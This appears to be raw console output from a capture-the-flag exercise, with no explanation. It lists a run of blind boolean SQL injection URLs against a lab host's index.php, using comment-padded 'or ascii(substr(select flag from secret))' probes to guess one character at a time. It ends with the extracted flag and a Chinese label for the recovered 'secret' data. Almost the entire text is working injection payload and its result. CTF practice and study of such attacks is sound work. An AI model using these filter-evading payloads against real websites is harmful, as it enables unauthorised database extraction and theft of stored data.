 http://172.18.146.241:30920/index.php?id=-1%27/**/or/**/ascii(substr((SElect/**/flag/**/from/**/secret/**/limit/**/0,1),39,1))=104/**/%23
http://172.18.146.241:30920/index.php?id=-1%27/**/or/**/ascii(substr((SElect/**/flag/**/from/**/secret/**/limit/**/0,1),39,1))=105/**/%23
http://172.18.146.241:30920/index.php?id=-1%27/**/or/**/ascii(substr((SElect/**/flag/**/from/**/secret/**/limit/**/0,1),39,1))=106/**/%23
http://172.18.146.241:30920/index.php?id=-1%27/**/or/**/ascii(substr((SElect/**/flag/**/from/**/secret/**/limit/**/0,1),39,1))=107/**/%23
http://172.18.146.241:30920/index.php?id=-1%27/**/or/**/ascii(substr((SElect/**/flag/**/from/**/secret/**/limit/**/0,1),39,1))=108/**/%23
http://172.18.146.241:30920/index.php?id=-1%27/**/or/**/ascii(substr((SElect/**/flag/**/from/**/secret/**/limit/**/0,1),39,1))=109/**/%23
http://172.18.146.241:30920/index.php?id=-1%27/**/or/**/ascii(substr((SElect/**/flag/**/from/**/secret/**/limit/**/0,1),39,1))=110/**/%23
http://172.18.146.241:30920/index.php?id=-1%27/**/or/**/ascii(substr((SElect/**/flag/**/from/**/secret/**/limit/**/0,1),39,1))=111/**/%23
http://172.18.146.241:30920/index.php?id=-1%27/**/or/**/ascii(substr((SElect/**/flag/**/from/**/secret/**/limit/**/0,1),39,1))=112/**/%23
http://172.18.146.241:30920/index.php?id=-1%27/**/or/**/ascii(substr((SElect/**/flag/**/from/**/secret/**/limit/**/0,1),39,1))=113/**/%23
http://172.18.146.241:30920/index.php?id=-1%27/**/or/**/ascii(substr((SElect/**/flag/**/from/**/secret/**/limit/**/0,1),39,1))=114/**/%23
http://172.18.146.241:30920/index.php?id=-1%27/**/or/**/ascii(substr((SElect/**/flag/**/from/**/secret/**/limit/**/0,1),39,1))=115/**/%23
http://172.18.146.241:30920/index.php?id=-1%27/**/or/**/ascii(substr((SElect/**/flag/**/from/**/secret/**/limit/**/0,1),39,1))=116/**/%23
http://172.18.146.241:30920/index.php?id=-1%27/**/or/**/ascii(substr((SElect/**/flag/**/from/**/secret/**/limit/**/0,1),39,1))=117/**/%23
http://172.18.146.241:30920/index.php?id=-1%27/**/or/**/ascii(substr((SElect/**/flag/**/from/**/secret/**/limit/**/0,1),39,1))=118/**/%23
http://172.18.146.241:30920/index.php?id=-1%27/**/or/**/ascii(substr((SElect/**/flag/**/from/**/secret/**/limit/**/0,1),39,1))=119/**/%23
http://172.18.146.241:30920/index.php?id=-1%27/**/or/**/ascii(substr((SElect/**/flag/**/from/**/secret/**/limit/**/0,1),39,1))=120/**/%23
http://172.18.146.241:30920/index.php?id=-1%27/**/or/**/ascii(substr((SElect/**/flag/**/from/**/secret/**/limit/**/0,1),39,1))=121/**/%23
http://172.18.146.241:30920/index.php?id=-1%27/**/or/**/ascii(substr((SElect/**/flag/**/from/**/secret/**/limit/**/0,1),39,1))=122/**/%23
http://172.18.146.241:30920/index.php?id=-1%27/**/or/**/ascii(substr((SElect/**/flag/**/from/**/secret/**/limit/**/0,1),39,1))=123/**/%23
http://172.18.146.241:30920/index.php?id=-1%27/**/or/**/ascii(substr((SElect/**/flag/**/from/**/secret/**/limit/**/0,1),39,1))=124/**/%23
http://172.18.146.241:30920/index.php?id=-1%27/**/or/**/ascii(substr((SElect/**/flag/**/from/**/secret/**/limit/**/0,1),39,1))=125/**/%23
['JNCTF{s5lA8BetrcQ9742VwaoqYDGiNXFSvRmL}']
secret数据数组为: [['JNCTF{s5lA8BetrcQ9742VwaoqYDGiNXFSvRmL}']]
>>>
Ln: 2172 Col: 4